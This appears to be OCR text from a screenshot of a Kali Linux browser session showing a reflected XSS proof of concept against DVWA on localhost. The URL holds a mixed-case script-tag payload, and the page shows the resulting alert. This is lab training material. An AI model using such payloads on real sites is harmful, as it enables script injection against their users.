 Media Player
1 2 3 4 16:26
Kali Linux Vulnerability: Reflected C
127.0.0.1/dvwa/vulnerabilities/xss_r/?name=<Script>alert("XSS+SUCCESSFULLY+REFLECTED")<%2FscRipt>#
120%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
TF
127.0.0.1
XSS SUCCESSFULLY REFLECTED
OK